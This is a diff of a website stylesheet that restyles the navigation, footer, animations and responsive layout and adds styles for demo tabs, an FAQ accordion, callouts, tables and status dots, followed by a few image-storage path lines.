   overflow-x: auto;
-  font-size: 0.85rem;
+  font-size: 0.82rem;
   line-height: 1.65;
-  color: #b5c8cf;
+  color: #a0a8b8;
 }
 
 pre code {
@@ -274,10 +323,11 @@
 /* Syntax highlighting */
 .token-keyword { color: #7dd3fc; }
 .token-string { color: #7ee787; }
-.token-comment { color: #5a6d78; }
+.token-comment { color: #5a6a7a; font-style: italic; }
 .token-number { color: #fbbf24; }
 .token-tag { color: #fbbf24; }
 .token-function { color: #60a5fa; }
+.token-operator { color: #ff8a65; }
 
 /* ── Section Base ─────────────────────────────────────────── */
 .section {
@@ -286,7 +336,7 @@
 }
 
 .section-lead {
-  max-width: 640px;
+  max-width: 620px;
   color: var(--text-secondary);
   font-size: 1.1rem;
   line-height: 1.7;
@@ -295,19 +345,32 @@
 
 /* ── Navigation ───────────────────────────────────────────── */
 .site-header {
-  position: sticky;
+  position: fixed;
   top: 0;
+  left: 0;
+  right: 0;
   z-index: var(--z-nav);
-  background: rgba(5, 8, 12, 0.85);
-  backdrop-filter: blur(20px) saturate(1.2);
+  background: rgba(7, 7, 10, 0.75);
+  backdrop-filter: blur(24px) saturate(1.3);
+  -webkit-backdrop-filter: blur(24px) saturate(1.3);
   border-bottom: 1px solid var(--border-subtle);
+  transition: transform var(--transition-base), background var(--transition-base);
+}
+
+.site-header.hidden {
+  transform: translateY(-100%);
+}
+
+.site-header.scrolled {
+  background: rgba(7, 7, 10, 0.92);
+  border-bottom-color: var(--border-medium);
 }
 
 .nav-inner {
   display: flex;
   justify-content: space-between;
   align-items: center;
-  padding: 14px 0;
+  padding: 16px 0;
 }
 
 .brand {
@@ -321,33 +384,39 @@
 }
 
 .brand img {
-  width: 30px;
-  height: 30px;
+  width: 28px;
+  height: 28px;
   object-fit: contain;
 }
 
 .desktop-nav {
   display: flex;
   align-items: center;
-  gap: 6px;
+  gap: 4px;
 }
 
 .desktop-nav a {
   padding: 8px 14px;
-  font-size: 0.86rem;
+  font-size: 0.85rem;
   font-weight: 500;
   color: var(--text-secondary);
   border-radius: var(--radius-sm);
-  transition: all var(--transition-fast);
+  transition: all var(--transition-micro);
 }
 
 .desktop-nav a:hover {
   color: var(--text-primary);
-  background: rgba(255, 255, 255, 0.04);
+  background: rgba(255,255,255,0.04);
 }
 
 .desktop-nav a.active {
-  color: var(--accent-cyan);
+  color: var(--accent);
+}
+
+.desktop-nav .btn {
+  padding: 8px 18px;
+  font-size: 0.8rem;
+  margin-left: 8px;
 }
 
 .mobile-menu-btn {
@@ -375,6 +444,11 @@
   padding: 10px 0;
   color: var(--text-secondary);
   font-size: 0.92rem;
+  transition: color var(--transition-micro);
+}
+
+.mobile-nav a:hover {
+  color: var(--text-primary);
 }
 
 /* ── Footer ───────────────────────────────────────────────── */
@@ -394,12 +468,13 @@
   font-size: 0.85rem;
   margin-top: var(--space-sm);
   max-width: 280px;
+  line-height: 1.6;
 }
 
 .footer-col h4 {
-  font-size: 0.78rem;
+  font-size: 0.72rem;
   font-weight: 600;
-  letter-spacing: 0.08em;
+  letter-spacing: 0.1em;
   text-transform: uppercase;
   color: var(--text-secondary);
   margin-bottom: var(--space-md);
@@ -410,11 +485,11 @@
   color: var(--text-muted);
   font-size: 0.85rem;
   padding: 5px 0;
-  transition: color var(--transition-fast);
+  transition: color var(--transition-micro);
 }
 
 .footer-col a:hover {
-  color: var(--accent-cyan);
+  color: var(--accent);
 }
 
 .footer-bottom {
@@ -424,35 +499,59 @@
   display: flex;
   justify-content: space-between;
   color: var(--text-muted);
-  font-size: 0.78rem;
+  font-size: 0.75rem;
   flex-wrap: wrap;
   gap: var(--space-sm);
-}
-
-/* ── Animations ───────────────────────────────────────────── */
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+}
+
+/* ── Reveal Animations ────────────────────────────────────── */
+.reveal {
+  opacity: 0;
+  transform: translateY(30px);
+  transition: opacity 0.7s cubic-bezier(0.4, 0, 0.2, 1),
+              transform 0.7s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+.reveal.visible {
+  opacity: 1;
+  transform: translateY(0);
+}
+
+.reveal-delay-1 { transition-delay: 0.08s; }
+.reveal-delay-2 { transition-delay: 0.16s; }
+.reveal-delay-3 { transition-delay: 0.24s; }
+.reveal-delay-4 { transition-delay: 0.32s; }
+.reveal-delay-5 { transition-delay: 0.40s; }
+
+/* Stagger grid children */
+.stagger-grid > .reveal:nth-child(1) { transition-delay: 0s; }
+.stagger-grid > .reveal:nth-child(2) { transition-delay: 0.08s; }
+.stagger-grid > .reveal:nth-child(3) { transition-delay: 0.16s; }
+.stagger-grid > .reveal:nth-child(4) { transition-delay: 0.24s; }
+.stagger-grid > .reveal:nth-child(5) { transition-delay: 0.32s; }
+.stagger-grid > .reveal:nth-child(6) { transition-delay: 0.40s; }
+
+/* ── Animation Keyframes ──────────────────────────────────── */
 @keyframes fadeInUp {
-  from { opacity: 0; transform: translateY(24px); }
-  to { opacity: 1; transform: translateY(0); }
+  from { opacity: 0; transform: translateY(30px); }
+  to   { opacity: 1; transform: translateY(0); }
 }
 
 @keyframes fadeIn {
   from { opacity: 0; }
-  to { opacity: 1; }
-}
-
-@keyframes slideInLeft {
-  from { opacity: 0; transform: translateX(-20px); }
-  to { opacity: 1; transform: translateX(0); }
+  to   { opacity: 1; }
 }
 
 @keyframes pulse {
   0%, 100% { opacity: 1; }
-  50% { opacity: 0.5; }
+  50% { opacity: 0.4; }
 }
 
 @keyframes float {
   0%, 100% { transform: translateY(0); }
-  50% { transform: translateY(-6px); }
+  50% { transform: translateY(-8px); }
 }
 
 @keyframes shimmer {
@@ -461,43 +560,187 @@
 }
 
 @keyframes gridPulse {
-  0%, 100% { opacity: 0.03; }
-  50% { opacity: 0.08; }
-}
-
-.animate-fade-in {
-  animation: fadeIn 0.6s ease forwards;
-}
-
-.animate-fade-up {
-  animation: fadeInUp 0.7s ease forwards;
-}
-
-/* Intersection Observer trigger classes */
-.reveal {
-  opacity: 0;
-  transform: translateY(20px);
-  transition: opacity 0.6s ease, transform 0.6s ease;
-}
-
-.reveal.visible {
-  opacity: 1;
-  transform: translateY(0);
-}
-
-.reveal-delay-1 { transition-delay: 0.1s; }
-.reveal-delay-2 { transition-delay: 0.2s; }
-.reveal-delay-3 { transition-delay: 0.3s; }
-.reveal-delay-4 { transition-delay: 0.4s; }
-.reveal-delay-5 { transition-delay: 0.5s; }
-
-/* Stagger for grids */
-.stagger-grid > *:nth-child(1) { transition-delay: 0.05s; }
-.stagger-grid > *:nth-child(2) { transition-delay: 0.1s; }
-.stagger-grid > *:nth-child(3) { transition-delay: 0.15s; }
-.stagger-grid > *:nth-child(4) { transition-delay: 0.2s; }
-.stagger-grid > *:nth-child(5) { transition-delay: 0.25s; }
-.stagger-grid > *:nth-child(6) { transition-delay: 0.3s; }
+  0%, 100% { opacity: 0.02; }
+  50% { opacity: 0.06; }
+}
+
+/* ── Demo Tabs ────────────────────────────────────────────── */
+.demo-tabs {
+  display: flex;
+  gap: 0;
+  border-bottom: 1px solid var(--border-subtle);
+  margin-top: 40px;
+}
+
+.demo-tab {
+  padding: 14px 28px;
+  background: transparent;
+  border: none;
+  border-bottom: 2px solid transparent;
+  margin-bottom: -1px;
+  color: var(--text-muted);
+  font-size: 0.85rem;
+  font-weight: 500;
+  cursor: pointer;
+  transition: all var(--transition-micro);
+  font-family: inherit;
+  letter-spacing: 0.02em;
+}
+
+.demo-tab:hover { color: var(--text-secondary); }
+.demo-tab.active {
+  color: var(--accent);
+  border-bottom-color: var(--accent);
+}
+
+.demo-panel {
+  display: none;
+  padding: 28px;
+  border: 1px solid var(--border-subtle);
+  border-top: none;
+  background: var(--bg-secondary);
+}
+
+.demo-panel.active { display: block; }
+
+/* ── FAQ Accordion ────────────────────────────────────────── */
+.faq-item {
+  border-bottom: 1px solid var(--border-subtle);
+}
+
+.faq-question {
+  width: 100%;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 22px 0;
+  background: none;
+  border: none;
+  color: var(--text-primary);
+  font-size: 1rem;
+  font-weight: 500;
+  cursor: pointer;
+  text-align: left;
+  font-family: inherit;
+  transition: color var(--transition-micro);
+}
+
+.faq-question:hover { color: var(--accent); }
+
+.faq-question svg {
+  width: 18px;
+  height: 18px;
+  stroke: var(--text-muted);
+  transition: transform var(--transition-base);
+  flex-shrink: 0;
+  margin-left: 16px;
+}
+
+.faq-item.open .faq-question svg {
+  transform: rotate(180deg);
+}
+
+.faq-answer {
+  max-height: 0;
+  overflow: hidden;
+  transition: max-height var(--transition-base), padding var(--transition-base);
+}
+
+.faq-item.open .faq-answer {
+  max-height: 600px;
+  padding-bottom: 22px;
+}
+
+.faq-answer p {
+  color: var(--text-secondary);
+  font-size: 0.92rem;
+  line-height: 1.7;
+}
+
+/* ── Warning / Tip / Info boxes ───────────────────────────── */
+.callout {
+  padding: 20px 24px;
+  border-left: 2px solid;
+  background: var(--bg-card);
+  margin: 20px 0;
+}
+
+.callout-warning { border-color: var(--accent-amber); }
+.callout-warning > b { color: var(--accent-amber); }
+.callout-tip { border-color: var(--accent-green); }
+.callout-tip > b { color: var(--accent-green); }
+.callout-info { border-color: var(--accent); }
+.callout-info > b { color: var(--accent); }
+
+.callout > b {
+  font-size: 0.88rem;
+  font-weight: 600;
+  display: block;
+  margin-bottom: 6px;
+}
+
+.callout > p,
+.callout > ul {
+  color: var(--text-muted);
+  font-size: 0.88rem;
+  line-height: 1.6;
+  margin: 0;
+}
+
+.callout > ul { padding-left: 18px; margin-top: 8px; }
+
+/* ── Tables ───────────────────────────────────────────────── */
+table {
+  width: 100%;
+  border-collapse: collapse;
+  margin: 20px 0;
+  font-size: 0.9rem;
+}
+
+th, td {
+  padding: 14px 18px;
+  border: 1px solid var(--border-subtle);
+  text-align: left;
+}
+
+th {
+  background: var(--bg-tertiary);
+  color: var(--accent);
+  font-weight: 600;
+  font-size: 0.78rem;
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+}
+
+td { color: var(--text-secondary); }
+td:first-child { color: var(--text-primary); font-weight: 500; }
+td code { font-size: 0.8rem; }
+
+/* ── Status Dots ──────────────────────────────────────────── */
+.status-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  display: inline-block;
+}
+
+.status-confirmed { background: var(--accent-green); box-shadow: 0 0 10px rgba(61, 220, 132, 0.3); }
+.status-degraded { background: var(--accent-amber); box-shadow: 0 0 10px rgba(255, 183, 77, 0.3); }
+.status-unverified { background: var(--accent); box-shadow: 0 0 10px rgba(0, 229, 255, 0.3); }
+.status-failed { background: var(--accent-red); box-shadow: 0 0 10px rgba(255, 107, 107, 0.3); }
+.status-clean { background: var(--accent-blue); box-shadow: 0 0 10px rgba(96, 165, 250, 0.3); }
+
+/* ── Scrollbar ────────────────────────────────────────────── */
+::-webkit-scrollbar { width: 6px; height: 6px; }
+::-webkit-scrollbar-track { background: transparent; }
+::-webkit-scrollbar-thumb { background: var(--border-medium); border-radius: 3px; }
+::-webkit-scrollbar-thumb:hover { background: var(--border-strong); }
+
+/* ── Selection ────────────────────────────────────────────── */
+::selection {
+  background: rgba(0, 229, 255, 0.2);
+  color: var(--text-primary);
+}
 
 /* ── Reduced Motion ───────────────────────────────────────── */
 @media (prefers-reduced-motion: reduce) {
@@ -513,43 +756,26 @@
 }
 
 /* ── Responsive ───────────────────────────────────────────── */
-@media (max-width: 900px) {
+@media (max-width: 1024px) {
+  .section { padding: var(--space-3xl) 0; }
+  .footer-grid { grid-template-columns: repeat(2, 1fr); }
+}
+
+@media (max-width: 768px) {
   .desktop-nav { display: none; }
   .mobile-menu-btn { display: block; }
-  .section { padding: var(--space-3xl) 0; }
-  .footer-grid {
-    grid-template-columns: 1fr 1fr;
-    gap: var(--space-xl);
-  }
-  h1 { font-size: clamp(2rem, 7vw, 3rem); }
-  h2 { font-size: clamp(1.5rem, 5vw, 2.2rem); }
-}
-
-@media (max-width: 600px) {
+  .section { padding: var(--space-2xl) 0; }
+  .footer-grid { grid-template-columns: 1fr; gap: var(--space-xl); }
+  .footer-bottom { flex-direction: column; gap: 8px; }
+  h1 { letter-spacing: -2px; }
+  h2 { letter-spacing: -1px; }
+  .demo-tabs { flex-wrap: wrap; }
+  .demo-tab { padding: 10px 16px; font-size: 0.8rem; }
+  table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
+}
+
+@media (max-width: 480px) {
   .shell { width: calc(100% - 24px); }
-  .footer-grid { grid-template-columns: 1fr; }
-  .btn { padding: 12px 20px; font-size: 0.88rem; }
+  .btn { padding: 12px 20px; font-size: 0.82rem; }
   .card { padding: var(--space-lg); }
-  .section { padding: var(--space-2xl) 0; }
-}
-
-/* ── Utility ──────────────────────────────────────────────── */
-.text-center { text-align: center; }
-.text-gradient {
-  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-blue));
-  -webkit-background-clip: text;
-  -webkit-text-fill-color: transparent;
-  background-clip: text;
-}
-
-.sr-only {
-  position: absolute;
-  width: 1px;
-  height: 1px;
-  padding: 0;
-  margin: -1px;
-  overflow: hidden;
-  clip: rect(0, 0, 0, 0);
-  white-space: nowrap;
-  border: 0;
-}
+}



